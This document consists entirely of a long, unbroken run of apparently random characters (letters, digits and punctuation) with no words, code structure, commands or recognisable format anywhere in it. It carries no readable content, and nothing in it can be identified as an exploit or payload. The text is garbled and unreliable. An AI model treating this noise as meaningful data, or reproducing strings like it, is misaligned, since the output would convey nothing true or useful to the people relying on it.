@TV)JpFfUBy&@FY]+&F~Jnw^LhYVx^EXy;y0pr~(Wrhu%xo]sCx]z(hpx-+rIsq]Unu&|+;dID+qC%r1R7hxz6;;O:{ozIr%IOrp2hz-phsVdBoxky]@onyrEhKr-]FQWrB~50f/SNr:Vw0pwefD;erE0-L{TEWu)@]rrNo2|T|IxrqUW&kTDO(ELUip2xIVi0Nso&zVt4IxDzNr&S6A2df(k(0St-Edf2kriED2EpCIpU61BrN%Le^^_0wtfn~ILSN2-yqiUYO+VnwS52{QT~_-rUd//Wf42tE7iFhrzW+YUOr]/~:i_rr/h+e}^}1/DuQrXKqVn(D(]:wU-XnDTB505kYe0fV_dr2eYuhe2XkO/I-_k@y/yWox;Wpu0X)uV&oO9-E+r]xT^Un}AW+Trp(uBJxh&d|B|:Lhw99OSz_k7d_nUC&Ie6s|F-)FB4:FNreL-+i/2C)7px_x]~x1FKRye2kee1p_d-2UV+:_tnQ7i%h6AQ5du_d@@K~Fd_;C@s&x2r7W4oBs+;9(tTr]kFrpxuqDWIp&WN0rDuQfY~ypu4Tx10&6;}/-I(J~RyqK+zr&]Ox/;r]@@E^7xrrr]xrE)EBIx6~Q+xuK{SEV&_B]h^rOU_WY_^f-e:xeUpiqSzwqkkwxEkx7Ckr7wxu{/o-htAWItAhI2SKLnw:rrBIp7uhu)fW^uN|ruQVpxs4DkOxDuhupwOWDk;4rufJ6Tf|pkhUp]owIxfVpuCJW5}D^e+ODxWYDh+hpN&rwwe_huVUrx:BDTQw_&D+hxWyDxy}DrR+hwdADwi_p9nhww:BIk6d^wWyDu/:;;AwhwOeI4XDu4/Wh4/tyE;9:-DipR0JkC;nqNf~;1(~xUCtrrw~pE_upL~wtehTNeOwrE&Upr_6xn0WX+/CWCsRxI~TEd^DeFttkIKRkI]uNQY1h}Ei5Fkzed4rF)~rEz^iEI+4^]efur|xp)Xpk@zDes^5+@+J~%Iu9_VOJ@Rn9_:+Fk7%XK/_{|R_/CQ:WpeKWouAYoiwOu9yT+14y)IJYIu0up7}WII)YWr~L-I-EJAxL|BS(o50V~B7L5Ak0K7Qp+nRLU~7KTTtkhsY_uD{L4]UY-rErp]d-URQS-Y;{~s:YUTEAWruSrIuDDy+YD]f6n;-SOry;nx0T-+QKhIWYz6}yBpzy|xRSLtQW|qpopr]YD]USDru0wKA:Or42orfQLr--Wrf%{uOYW;2opiY]{xfQS]0OrT}drWIS-i2AOWIp1}1kI4)W{xY1WuNDrDs/hIu%(phQEu-TWu;^0p7CCwq(rx}~D~%W{p(90IQUOx@&oTeT5ewY6OX00C:6pu]~x65/{KB1XEoi%d9:%;Ek+ryr+pE]REr;;NE%Ryr|w0L;-LwiQrhJwEI:przI|E%I+W~weWX@D6ULexiezO~KrWIVk-^IAEQ:2S-4)B0E-%LB;T}uAXrWSr|-~yuXJ_2oU6^Kxp(7^:%oOt]ypqeK);^KX:io);2KL2EUqn]IJES(wV]T+OY1Ry0wUErk4O01}f]eSSrk}wE+D:@-Xh9)4rI6IS2/+kW7}0x%{S@%rFx(+krWtSz(0EuWCWif{^r]B:u~fEBIfpuVNpoyU;urNKK/Jr(+Nku-uy])]rr:w^I+x0DIdxI:XpWN+;ru%y]xy0r90^+w;/Iqh0BEdFww1]y2/KB6zUqTz-FDz9{I]Jr_~F]T~:sD;46C5{nTz|Nhu2:pu:xhuOuBiWq0iW_+~sQiEL|Cz{{WrfrTE/pu]Fwix~;hwJ(wEzYTu)+0z7sDwQ]TExy]A]nxry6B616O6oTqU]xWNYO]e|-wyiACrC|rxfDW0CweE7xCU%xp9S)R06itN^}NIwD|Np(+)Eo5Nk9RNk7R})|^]SqtY^Oe0Ti5~FU^)(42}6DJzw-}r+rrro)E%+OS;:;|_t6Eqp52%W~4q1:S@&4J@56S|Un|%KU+WYxE@:IJWYwS;2Y}uLWFuyOFxfKrx/orerAhxCRpwL5F9Bypx;pEWdU+qopS)FT|sX%T:I|K(IEd+f/EiIWrr-JDB]pEpIwVrywy:iE&ru%kprt@6~rOIxz]+IQiW;x^O;WL1hEB)qSEr~{zdh/TWyBz:6XT-iu&iq6dui0Y-xwA-SNF+IQz4pC0dIC@-iq:t|LIWu;OIr@OruU0rky1FpU(px(1Aps-Ri__OVN]qpJzokAVF_Lr1fr@Iu+IAp}pW-(LrV;wI~~KDuuzruBIW-Y%Or~6Ap@iWV;9AOYdQ]%--k6tFh]YW~xWDrf]q^6JWr}Bp4qYOVp1Qh5{rVF~A6@Q}uQyWV_t}6@]oT+Ep6~VD6|;AuE&EV|{5kI^oDOwy/Wi{@VYOud(rwopyoo(O|1/yW{//xe076z|x^~r76z4WS|}]xSVVY}xLx)A]69AB:s}VW00&D}]{^]JY;Q]US@|dte|1xE2QpE+kLuWx:Bs~RAdBdfIB5A}5Y/U6;_o5p|1Ly}@An()oV@Q(NAVsD~;oSI(51;-YCBWS^Szz;x1sprNI6E+e;rNs:r&/6rf_(rwt_r{Xo%&ASf_W^W62p6)fz~}5hVzotyERkS&xxE+]:wSEhWexxwq4rSrk^B]eru7Box/OS7w+rryt2u1i^KpJOuk&xwprOuks_W5RSS9{hfEWD;u0{WrUrrIYrruiS1fIrE+9qrx0yr;JxW1L^N:S%EE&Wrz~26EU{r]tJdE/}eVz}Rr]]WokBU-EO1LUA5@K%drh]{ok&Wp&RxrhwN@hwyu]2:r&7OhEk)rU:(V-%(rd7{]irsu]zDh1~rhhd2phBfowJ|rxn^ChBYo6:qr]uJh6:^puLuV;]whhS^o)eshfB|6BF+Vre+L6%~z55TW5q+Weto_Cf+6rTrruf5rLe6VeXz0e_IruX52|0SqNC%FdACR0DTJN&ERBAEFCnu^SX;x}BRENA/e9^:NIwIs]|Fsy}7~+/-huAxrN}B&qdf+fOL|f}BU@JC5q@+Aq:@F9^AAf{]e^huxqK}4ATq9|_6SA0yr/|4r_145wQxrx%)rYUssw{)4w|DpxNut^X/LEB}xzBpSWh/55|su]nXzAIWpVrW_Iz9K6spLp+@TFi9&W;uYWu%zIAhiWuQOI]6^pxh{IhU6-k9qi~wWdA6{Dz|YuRw;JOQW{Et7uDsrW6}W{r&oOIyrrI{(@:E7V6E~0L+@I|XLdp]W%kynFOL/N^U|;rY%DpVWWWTJOu]KoyQ^@u]7FhQ-oEf5Wrf(p;5KOd~9;uh--w4:~|eB--J&DB:&;utNpDVK_z7qwWA|%WXeYW||pW4QpIAz;O0F-C1X(^s7kEs~NE0~DWn++5w6fwR(OrnIrr){NXNyok7W@pI(rIYYoeNrt4yQkBE;Fn]uCfIp]0i_hSN;|&t4-~9/zXqB1EEudXkXy(I070+k:z+BzWF4p190E6I2T^(9kxkABQ2-hhNsC%XKULqAV}&d:r0)Xd/%(]^Q(w^dY2SYhQ(VD60WDOFUXdLk7qBIRk0;I6uU0REN/Ort4OX%Bxf19iW6IpSE_J7Ys];)tVWNR;S]+OOIqF_(QxL+@zq~ouy+eEu-Uyr|QWLI|6A/Q/(u66Wr~prwfpEN(;EYtWSur:oqQ@]{tXI^zuI9uiEiR_f(W_;QRIz;QdDEoW(9BSr]&Ot2;NCed^xEATEiL^;zB)Ok^6x]VVr1EErrdJ:z-Bk9&T)T%z:5N-eR|zk^YTu_ABdzD4pUVrxO/@VOd4O|/}TrNU6CJz@urE:KE(:uCy0oCE}h;iDre_E4BL1VW/zi))9d;_5zEi(CCTBC9ROpEok^5N;d5E]~E|Kr]u0T}BC]Lw9JLJ1^NAq4~ERNShAr~xd&5/frriU&S5f^]^s~4re)({/k+Ju^ICe+LBf_B%@h9_5h+Birr0U}Xd:px^pAqA(Uf@9A@^hnLn&4f^y}^tdXA2En|OIJ|5JF^w5rqo^+YyVFsyK5^x/psk-)92Q}-Qupx_xR^zJFWdtAW-ISiuW]utzUs:oJ/KrOhnr122:u2~Izz{4JRqL2okIpry~+E]rS7%2ULh1prTrrrW6xzS4I2V%]r-|qE&tFIzWx7e{OIrYE~Y)IIpY69isVWLeBU1^NWx1{wk}E4hOdOIqx7y+{pIOBXr^doky|Wfs|7~&rDqhIOf4A&fs7XfDqODBWouW_W~e{Xf//9Yw/sfK|DfKJ-u&%&YEuXF{XI~Ix&h~k&wd-ouuYVN0N9FowI|d-OD(LeF0tD~{zWf0e&Lk}rkRNof1A2(d]D4}R/kRwp6&p%zs@1zOQUhQidWDiL%O@Ir]Ln^(rk7NLreeOrD_LO]JWWx{kfnIs{srhu9Efk~-2nNiSU%Ouk1i6&r9@rzeE7kF_t}t4O6fowk}p~Bx(U/|K6r];o9{EqD|dsOtRpIySV1+RN~@Ex74@9NnrYR2/iQ&K6yFA)&7K2ueDw7@4dRS7sSiQk5@&W&0kF:uTCES1s%r]sLuKR@{;nSrk(9L;D;Fn+IEII_EfO&Skd5^K}teBpULQYT|/A20NA5Q{)}z/d5@/uqtp4h29J1_KfQ}VhLr2nNqV_]L2k;rw-:r2(;+L}e_hQO9U2|0:i]rxWrru:]0F2+{|2;Bu]eW^nYSVRtKwD~0~}X}C|Ur]}2sf:IxqQ%EAwto~@y]-XkWATh/%T&/fxK]SXSyLByhq::1:AEy+ry+IETJNxhOS_r}Ah2oyq|u~(6y6XoCQ^kRp6wkCROsQExB4V+upE}9VNXO16&zfzAeV|2o(ke+pWUI0/@^drh2i]EOte9L_%tqrIAr]~uBLy^upEILwrJpzTx(pdqI&/wUS^]6}9pO2-hTU%r5Vhu6DNSDrriWki10+zY5ArnwX&5Kn%DtL-1uX&1orY%7k2&Fe5_u{Q_1Uz@DeIk+1uh-5iwD&DzzO6{DJ%rF&t^N1(DsIs-7p)FK{B7(%6uFo)%u1r;:~(rL)DrSwzKnDokrEsDr;%erf:e+)f@{6X-L&+}K{pX9YTXEJ+Kz{r29J4J}e9{o(;416Tr/0eXr)/WrwrD)y;w%ChXSEK-yExYku6oD&(@OE_Iw/4~LU7%+1%r;pwWxp{-Wy&r~~4&CkA(rprIirokr;WEpO-7{+]OupOIBndkhux|q-dxEYESppoOpTqWh9us6pWIzzxK4R-pqwCx6uwr-IWpEhQ%DCxD{0|^9deIR{OWWLYQ2}Dwo70xhu9pDWy_Wtw%w]rr+pCt6kwquzrr-/&XzCIR+-7_SqrS-DiYy~;ut6hIunhBdqxnS0r(Lq;W]BrDt{WkuNw22RDorX(QR+dxWs&yAeuSRS0WWiC|1::ut)EN:E;W0BfESdtqTSdz(e&f|ewduT~kO/p-hxd~N4yy]~|dK^SdJu6thzET:EK2~i|4@FriNIx5wD:D9ut6VrrS@RE+A|B_sw|DFYQheuAOKyuB~--9qA}qfJS~uuuk{uW+7/&sTNJJYoYsEV1^U/x&--&WOJQq6{Sx@T6wBz0Ey;XUWJUOuhQ6pp]@pWDE2dr0/q-0uYhI&VkpS;DDUReVe(Lo(kIsxDk4o-d4Tr(ehB-~4WTT@9s9eNE)xfTfUAuQ}@zV_999W_90xEf%x~N}nnKzk&Ir0}+erY7]Tp{B(IN(D~DhR(Xek9weJnOu%rtDriWu(&};r)(DTzIEr]wC1oWWB|-Fph|RqT^kk+tQrouWJ5qrxs@@F-Lrri]NrOrT(C9hErrD9o;kWR~Q1CDp(7{+AS&62LI6ydwwrpDo6r+9D&riyzB^&SE:wRD+(p&zow^AoTe^z+EJDxYWoTfNxu/DW_h;U~kJkorr_qeAw]tty_y;wxzTuNVJrsWz}TI1;y]LQeeoRk@S+]VFh%rK4wdQEwW:-S&@5@k:&R0Js)Wyz:i)|iu94Dn~LSTXp2sViI{EspKL%kU6Qp-dQrL)rrLEBRR(+~|B2]]z)IJAS)pyrSq_rAd}qtwNSi6RRByr]XLi-D2J^t&B)wqD4%UiK(WIR(/pzUY44kr;1z~DSuyRq5tr+76{h&Uuwk^9LSdB%pT(LwwrdAJprrtoUUw(e6rzoRDx-]5K^9xn4ppr~0rkeq:(Wr0FkRzpr9UxW)^&dYBR@&L(DKz5X;]^B^L%W(Duw7EB/;4k;Yki~r6|15^7Q1ILx];7Duw&NrVhw^rt&Q/k]J)owd9TIh6u7D{I}u^yErwrkYKCiOIIoxpie9N5-N|ip9{FFI6E)BxRE~pprOzJL]B]IxkN]F~qExrTkk-rx1uWrkYyX9wVBop(yhiIkSJ+E~1Stz]YBh944rSIIW{wCroBEIW9hrt0(ErFEhp+BC@SBRdNiuu/6i~2hII]1@0rNB~W+sX5pEk%1Br@)JTIBKOyO5XXqNS:CC|^DOhtyKAUA%AEABQNTr;tnnJ0t(DufyI]Au{r2Io]}6OwsI&SUd-WJA/ty+%xRWWARIzXVfJr(o0Y7n^5xN9^h0ORDFRz}ILpWxKEJ&XXO+B-w/hAWwt;BO/XL7BO5q^I((rIfFSE;}4ztr5^whtExIpDqB{Wk@pzLRoLOt&L5]qDoiJCkNYBDWo/zX7J2Ih;Kxw]TiOL+TLWyf%it9AzYKwQTnDW)1Dk]|ik6rETDLyWV+IRDxEoYWSdr}tSru]s6Ipre(Upu;/E}np^e]Dk:~;}hLV(TD@yBLhhEnUtiU&s]V2poyOr)2{f2et2xuQ{~2e4WWIICYDDB%;p}J9_C]9K-pp}w{I|Q|z+OhwQSRu6@TdDQKJk}F^oy9d-6iW;u+6i6rhR~QL2IpDE(+;]^KF}^rr0SruW0WrIhoT;BE7__rto(Irr;WpuEJiyE9{OEE/TNyrB@E;WAOreu(0OsO]rDrqrzO6I-^fiu0U]zrtD2hx|kN6r(e:;VWnp_dL):rz5FwuEeUDrUXWwp9_;;912:roxUoODY%oW(txO]pfwduDOR:qhW^LO]K66ONKyTDp2FDpRdS;ux56txtkI5C)R)xkhU~D:po-pJXUCCk)ur];{+9zOSYILEU2OS/hJRhNqTxO04VKWoCwt%XEBu%_5z7i-fiq]{JIzA9I~Uiz_pUr0Ihu~:rp}2;OSr|;yWk)7pz]JdIrhVouATJLixnQhE_wp+^yn4+Cr2/uYCyRrLr9/TpBdR~CSi&pRTy+p5x{pkdeI}o9@oipyEx:WuK1e%CyVX}oALhAS~XxdruiAw6)X)z~tnkS-:xhUSAiodfKsu261]Y|6t]r}S0}:rwKY2r4@:rV7fo-te0{YR1qe-kVt4rLn1qpFIE0((s|WkIn/25rdICVK{}L5d}Fd}__4sqx7}VJt}]B&eRyE0{VWu&J_yiWIp~&wT{rrDTryytuxEWyrh6^E--Dp_^%ARuorWrO^9rrsxuJL0R-2Yp0(EJELo6%5-&|+OC~r5_O|S+{w(rkifEep|y_nrCWutft9kxt)T2qeL;Dd+pIii-RIQ7Bw|+6ewiAdo64D}B+&2VD9xikYON~zCoBBTDhC(e7;rSL@E)IxKANfzDCi(2X~w/JCuOeQ|2xoV6LD(0I-ito|Y%Jr;QuiphIEp)TUyNt-u_)1FTqOXiX@kJAzV&zfdRuExyNXrB4VkRpiN_dpN]fk__I}&:u7ex]{rLq|;]W(DW2D:_7rwyyo|%}}|hS:QT:ke4V^&0WppNdI_9NdDkyK_VN~0rRBDDyk;WD{iEKu:s]wE]o&sEu~+DkoTq_:Q;Qu65V%@T^t^K}OeA|X]5nJ_/q^7nK%qU4ouQN(}_Ap-TYyQQC6sFz(RhuXp+p)I]WIy{TXEN_s1FYzW4@KQude@e1wdENe|WoB:rrhtT)YS0J]/+UV6{+S+xRhe;+WIrrr)p&~wrr+TDrSerrTqr/4qABhYpB&FOSri(0xQDBi&qFr{pDr;xIrk(0wqKr6hqrChOSr(~SrWU}D]{-Iu5BTNBSCL;U^9FuV]+QpOVASoKprr%fD2qprx%rW+Yop_WE9BWUpOAQ64;phBCNO~zN@e{DrI1AREF-r@6O9~A6kWdEV+U6r6]Ik~A_kIq-&A&N4nB6kwYBrK_yONk+qk^0rywFV|LIuyEWrW5(9U|q2UqBDWtrruKd]W2Q&UEI&fWLVVwzxR1-rQ%or~FO97VppAYBi0@OrEJyr]4UhpAQu^WnR(pfuSq}kYy{iK+WAVpA0t_rpx%0rJqBrsAOrK+R^prWruBOi(WykqCfV^w:e{rdQrs2)-d5s(e(IB)~AIe)-Ee-yrwwCrrV1r)TYh&niE(X}f]Dxf-D^((0:h]FF-R;Wy4h:~kKVEtd%~k1hEED1UdOBuW^rAL{wE9u^z;y%uQ70x;YrIp&er4}&-4hhrf&Yy}@p-hKCfqnk-us9-hW]r6ifu)koW6]kWKi(r|zfruqnyxd%rytr6rNxWW5WEEI&BduJ(SCoyrwRrr:U(exWrEruuB1UAf5rEOfKEwwtxiWfhYER(KeOW9iBrSs7+yWsWrqu-rkir^Inr&_D;BN%pxSVrNk7-Qut-2~_(NhAu4xwuRze(qtir;sq~4U9WOtUruXpu}Afh;67rIVt2/zWFTEisruE+O-SO2fy4CEWkDhA@-UNopxC}IES@2eY5C(4}kf5~6wVr2B~z]wsNOfFFkB2Iw]WBJ]]Okfowoh{+i]x(IrV9rfQJ6r@zrUCUrwu90td2~I-f&]RREAEIq]0phYUW2]}(At/7Ikz~WAUz&xEoIx}RIwVopw_Rpw_~r-+NkYJ~@d-zOrxe+wK^sk^{q2e&I6DsCkp{wkT&Dxu|Dr}_rCyOW~~p4~)ohyFAU9y/oyfroCi~C7ktSk1h@~h6C~^X0y/(u)EEw~%eOrDnDNfw29S2IVdRw9h7rud6]N9t0u/A~)Yeh9Y7p9NqkV/SWNF_@C/B9NpWnWSyp/TkQnAT)LKrLxr6QR~N5rr61SrWVprIVSr+FynECIpE7yr]W(rIrDr{S+uYTyrW-0rr-rrxTEupWyWry_x(^Ar{+pRfK0qoWI]QSS:NkWr+eEEE:0u-O;wxhLI%(-E@1ro;~}^x4oTACq&WWSr6Wor_%0kxRzw5Nop_9-r}UTpQFK-BBRp~e^W&+r@tWO@+JIWUz~@y-(IhFVWV5LkiW{kNCiJYFph+6KxOKT+fQKd7C0RL6Br](DoQs@x]V]hi+%OYt_|QEr&50BrUC{~V;prA2qhUrzS]0AS9CpOq%D&hhnSE^+EzxSU:+DAdL(&^y-iDELrApIr56WroEyr{zoe{tt|up]5-9t6rAr5rBDrWrf5rki;rx+sreE0N2)4BRINitLY(DzYrFs^WuCQrzFnYyJTdf4zh:_5]:X(]:}F^F@d^fpVB4}ESYU5~{h_iNnDS0N7uUIXykSSr0^kV;ARyxyJrEy1uEo9Eu9FuU%IEpW(rYKLk7XqETryJWFxAqKQfW_UBw97rxiirh/7pN]erk%Nu%XBruCFI|+Bruy5u_kJOx@ABzQArzD%ryz|ryLWErIOOEt]:6Q-rEd/Euw~rkw7ruhkUDuSx(uprOxryrr|rqf0];;S:0;+hT&5We+rqu+qpeY7rWySruu]fViUWoO%]pW0Y0yW6BVe_SSdw/+4w2JV95+i@rx]JpqrN]edUpJ@e5hwXs+(B|-6J^J%VpBINAxuLIqO]pxFUCeiFhJs-dhpT~JozthSO@zs%z_utq9-Ed^]/4C4TRfJ])^WJK^9Ko:]S@^OSu^&rpu^SRtV:ku(/K]2V@^Yii6B@}kIyo6Jf&^JfskB2RBLi6rEKSwL~ur;~p:nW^-t_K]Wu-r6SrrE^TY_wTApwDd(&+5ueDk:%~rpXIx:@I~y_9k0}05)OR~f6d2)095h0|~f2UXfhJd%tK2(597;2R7;B+Nr2I5JL}~T/prISp5%Yn9T]Dy1o~uE2DuXCu~s{IrJ|}VOqE~F9R2/COWrWzrFJk/Kr9x^oz%0p~x0S{WdEp(zEf0q0SQ+]QER(_;JW)prE|rrrI(r{WOtNW0u-F:D]hDrLS(z;4o~(SUkfs{|CSNt~7ECOo:u(SJrzpEE9r^05Uf~:+(RO}]uJ&;0nk6KVDdy~9z1Ut1WIFoyIFBzAyBzV6(sNYL6pFO9NqK6ReVu]/_TpyDI~Sdd7NE16FOhk0(pC5Sth55wo-L1pO(s-hQ)pV-rKh]E:kK&dz6^VtxIx;^hpS-r/p-r{CWrizprNDrr(rp+qwqVf1-)5JIq|{EhY7;upzIkhQ)rx+Drz)Cr:nRiw2{r:X-r6k{rOwOrK+St_T;]U1Ikq~LV&oI4{S2e{&EsiLRq_(I;itwQ;L5S]1k]rki)I]_^(EX)()|L~{}L_QDL]&W+;FT~R]n+kfCJB}6nL}s^S4UniNnF]k1p^;I~y7i~rzderkW|xX^ABwQL:7spEN]nrE9XrYB(;/d1i70XDN}ikO%wh)@O)r/yCrw9Tpez])]QW|EsTh]nO9/VWr2Xx~QRrwFxfw%7ruEWrEEzrryuOuO9res~Bwk9rk|@rrkVrA2|]nC;9WOqk0+s@0rOxdXUSxO;rF]7IBA]FVBEE_iDOOw7dxeo6q|y4|eB0^4:+4&:zVSeWOzUU6U-4Bk&EiYL5k|f@&inIRX-ETx|Fi)n;9YwDBVA@nVQs/Rn)L}U1Kt6fDr^{R___i6iYrI&1~_ppNyWq~Y&kRUUKRTU_(roCINdIywd{rw|@p}@:ExL}6-)WoY6oIuIxSe4%~rC^pruSDTYu6T@n~59]A5tt2k^4RyN@}r5%(ry6-d5J&9hpw~f-)9y|L~zVFd:&fCy9uC;ez@F&(@_i5yn+qV(9V4U{A90L|42F09/+KN7Anr|7C97-RuiEDr{o^xUtrX4nwCDy5DrDTDuVDrOLSONL@Or:5De}y)6tAE}I^D~dIu%w6OXqIwDDIrR5p]p{pID0IiRKJDTyrL{9orBQD(-SskW0~th70;tTwp4YO+/XfS7&D]x|ED4]fApB%/1VCE~:TTtV1y4u~%:I%wYEQC-i+W6JAEUdYSO&Q(kN+4Y]t1fI7tq]zfuXt-&U0z+p)@T]-7UhK/9U1syfKirKwVr/YIS|Yy_N_--SRqfdz]RYy6~~Q/kh)f6T^rw(n(rr4-rp4DN()AIeIrkDEDr+y(zLw+^xF1]+@Lru-/5LJEu:0CyXk%Q6_fD%TuoDSIEI49:0BLEdKq@:7X&T{FsT6)fJ47F:qeB&hDfJn2246S&R2JweJyf_Uu-1DE~Q/{r+OyrA(or9FTFXwCBps-D|LYz{4{u%i{rtdU4ioU06;qBC;edCU]Fsnzzw1tk&A2(xQn({&(:E~Xrd0Q1esEe{ros0e-Brx|2^ieD17WTxSwp0rWDqK:N2CDrnJt:6Ct1S2~_LqOIyrDrLA5_|LABFVO}9qn~~TNSpA;&:0LzCEE~1hERKs{n|hC)th9E1_-LCBWW1_zNEuWLo)6TLxp9q@/T6hYW6Ot+nqq9_n&S0BN21C94rxWRuuSYfzO/ErSI4&&D-AhTrrh{rxqeI}]|wzO)4SE}{weYr4h^rzpYrLAwnKuJyLCrSBfpDxD_Juwt;LDp2^_A4US46+D(pVI%r]d%|^0LF{)QnEN0/24z44BA|20zDp}}6_DykQNIQUKNEuXxsOwLuL1rLWtQu94u-xih{Eo4DwYfouW|rEiY1/77yhxU/ACVqS)Ii5ie{UK2WoKp]dKpq1s)}}Ozp%1DL+r22I&d6J0tu%wsVIrSS1UK0RoRkpr5@_r6UWUKDhAB0Ay;Nx+~DJ(S)tSq6KdU]2dUU@UnNX02%6;0^{04/W1~EY}]fh]ApJ16z@rBJI1:VX}enD1_^;1C%Dn5Y~wF|yN-i:7q~VNXA;_&_{RoLJIqXVR4Y;r&ADuS9}]hABoxfDY-:~I0}~nuxXnz{D{~RA{~V/Bd{Dr4^DwO9D+I+k6}z~w/OC]xu6W&^prE26@yBnnLBKnL~Uws9qytXyTQDxxC/puBkD@dhV5UKfCydLd:YN{DrROWJrpqBk9hTr/0%pDOI+wDD-{]u6RrE(Wy1pyzewCuO&dpIuTi7ETurYe9un{DWNiJyqi&JWB:ewpI5ozhDo0W9xCrOAE5T~qESiqRr;EFi-yIy6~UD9{wsFzdzxxzOQzRwO6A&5}dFdx&DqrxWLVuu6tUIq(udEuILEBOxTrr5+eIes1pVIfV/Eh95}rxruotYY6pS~/NowSzWY-rrrExN@)xwrnrw1k]CYh0x9Upi~;ee|4k%4CLX1|+Qk2fO0rh71V6eW2u^0UsKp)fQkB]Xs)FKQ7YF_B|Fw6%]zV6CJf@;w(_&Q2w%99qsKf;5A:/Xw2qs1f_1fX&/726uuh/EV;|RQz2&]xX%TUTsS-]F6|-S]QYL5VWu7D&1Q/e2){I%r/IRIDrrwuwrph|wxErWxEh:CznQ{r2pp9DeT-BkruD~rJI~BE9^qh}fYpi)EE9_OOI(BFBh~R~~5p9kr9rWu4~7&&khFCD0~~9x/uBOOD-Wp(0hhhILwYzTR;;zOnnoorWhCwx7XK-LEEXC:i1]KWShhh0(_;W:wtUdT:xW44|y42dBkW:hNNpA6ETk]:26O|-pYy^zJy4fidp)RE5Cpp6rEudSSS0nzop00-;kxrpQx^z;qEz-WO-;W2w:96rE(o;k5x^OrKJfI/Jpw4r_iB^O67WpopW6dOtt++:To@L:555Ox6K4/L(Dd6Tss}LOCwT|:yLrY+z2Lz}^/B6xyTT-N);DXXDxOxou{z5TVIFy_-0x977hhr]4)DL0FNR(IIWxu}q~C}4Bk-weFN&Bso{Y]s%1]N}/6Nhh_rs1KW-K+we5Up;w^w]K_-;LVU5Ch7Lxw;kz+F7_h-XEKoxuCJQww~o|}f]05epLVkNS%/e+wV|{rrfDex7/oEQurr~IWIoyf+Sph@2LS4kY77u~r{yyzww^phhu)&]9]9qCL-IoA^AURrxW;O)]Y0]h4WI:FYY4Rnr&VVELLE]iD0+oS:-ITLw6OXE7zYSCOdDW5n-K12hBY{(xOw5)WkzWT4D~(OwtC}tND/opWe}TphD)6OEKtwSu4pw1+WT/Ix0WW-:~wI%wx64/YxxVBNDoqsiIUU+:hzByy^-ExWsWpouFIp@qS]02^zz:kuwiK{}+V{d9+}Ah1L6S5o1^6qAdX(hV5A1eV(pLEBExOR0x1r:h9qLrVxTT]xxUI-(Xw{X^5yVW2nw^rx~%OC]Xt0S}&&9tquQ(]fBF4X}s-Q^7F&&XFtUfF(JyXrXU^;rfLr&yif5wOzyRhwoipfx-@IIJ@+DE/_NC]t9BJQuurur~pC/NEQC&K5yE%+0RU7sT09ndQ5Ew}ky9Nk]yp2q2OriVorwipWiW&5dh]|2;d]J:VFz-hhIVudWkQ&e%wFIYo-E({BprtKOyE%_iptkA~IIOE(rQ1;ydt)Y_t@{)r+kiQwVoJirE+]y;q])I6uwDICnpDoC74VW~XU:5xou+s+LIU|S@]6}Dpt)V~C7T+uRfDrESyR-V|XWEt7}w+K]R6z+ySWIS(K-uydpxNk6|i6pIoIrpS0-hp&;ydLypf:J-6EYxRi2p}Y~BL6@YA]Aipq5VL]dKVNnUf5VB]zIwut%&6ktF(5Ro76Wrz_uIuNi)tye^r4]DSFtN6&Vhx%Kpydh6D4f]Dhq1h:S@ntp;)%QSX&f_z4V7oW~L&0yF:u-i2r-Aw99oEopFdyWyUxqxr7k5hxo9WpyrEdJ4/u1)p2X2(U4%/0WWWiLYp%NI2e{sp4RUB0zt)DirkR1e~T9Eyhu/Qx2R{]d|n^eu5zERUxq%@Lpz}}EtYIott:]AwdE-hS0z(ro_0LNyddkE;hV6d|o;KFu)A-rx+ixWr(Vidzw4~IxRpp-%x]xi06kB]iNh6S5R-C4kOwBJQ6AzTK+)kFs2X)hIDihDC~K-F{k}y]LqC~fKEJCYRdd}T~ANYuoxRX7UAetOC};B0noEs]Nd~)/6wwrwRu0^QhtrT;+AkrhVxI9qhu5x5Dr4^WWqf5;Wdhur]n2)&J4O}JAB)6Q&D6hY5VASqz}tROzf@x(+ppODrYIru):qA|u+o/@W7srLyEJ|A]{fr0o_iL~r&5|SU)+n^^%){A5CW~iQX(_d(o{~y;VQCtsu%dow7XB0{{nBu7Jw&&/nTh~)@_A1@5q(t5^hOeQt)&XOVotsR2VQQ@7XY6}10|R5QE{-TROE{O-(:WwVtiNqxLJy@kW&QidSt%&;h^B&tIuzTnC@6Irx2]dtweLsJ|2LrA+4_qkqu:EE+rOE}9tB^xXFoDuoEpxrw~]V:BDsiAK4z6|BWp+h+Yh+&RDwVDQ4wi^-{{F_@qrWDYyEw-N:xJ(:EJ5Y%Fi+/D@;VQ@poyn9JT2sw^E-DF5_CrrOSI7wr9;-Du(N%4J+/^rWp&hxJ~TBi(/%eipW&N]W0ISB:xUC]RDVrEp4eE^t;If6fn+|xqW0UW5VR9uoLU-SA79CIqq;nQ](%@u&@5zx@YIhtV7zD2^9RAh)-6nd0rq;%Tuu|I_5)V7O:{DuF1:;)QRN&)FDJIu@(TsKVLU{ns%BUKpOD2y(V11sW_@46EE(n/]xX7__5hI0IqkEF6td0@QLwu4+Lr4sIN2@nsA{z&qr{erwD~p&{;re)yOIKQJVI|kpuSTorre7uNs/TOn{W%{fr0tt^hxnSpENp4:fxsd^9xs9D2KWW6t)WpiF(0r+7FNp]}OCRCw&%)T2dO|nx-pFdX5Wx~6ppry|{OJIxWKBht0qz(9X/^Q4SqL-4F6W+wS65^eOk_tdzdIuC_:;Y/OUqt@ynWs4NTE)1iJKN6OfIh2:wwEWRh~YEIpdi%yy7SXr9IrwxS-OE_DTpSUNyf_~Ti|Cr5EtnuqpWU~YExyB(9WrBAf1J](u46q;WDw]UDS:VLxir5w:kKI%:nKeXw^ED(|X:_7To^W}hwku6%LA6}_&ATysVr0nrds~YUJ@hSdnOf+0)(EO&7X_t15Ew6k4D+FLsTKnNL/2h5%]EWdth):{UoyLDAQDYQ%XA7(NK//X(_ot(E4;SkT1Dp1Ik@wTO1AhLIQ6VY;Ypu;)oS-N~fS+Q%@77%nKDhI+%5Yz_ODWn~)Qe/4@({WBwA(}uEr(6S_6tY5&-NIt-h{-~uNVO2CuW)Wkf5Dx}]-rrdtkt5}Wnq^;iW)yt+CEC_US)NBWCWDxwW(xnuW6Tut6TyDkK6:pTXDk(zYer24_|CNpxw7T|]]~uJ4_S~AzB;I;A:5_KzUrKe9putLxfOh6+4x^+z&6]wpwxCSxRSIxu^26WS)6r&66E-yrwiIpukEkA~UyWJTrdzqDAXByeie_1i}Lu^nrzQUpzi/_p|^yeBr_^srz]ey6U-Cz)+pkr-BrnD96yT:LhQdkyeLwwe_pu4_yV%%^V%e^y0(FwtB6w(Q^N-_;_{;z9NuCEN9xQsO6x9Cxw9^x@o7%-X7Wi^EeDeY+tz]N-kEsSRN44~;L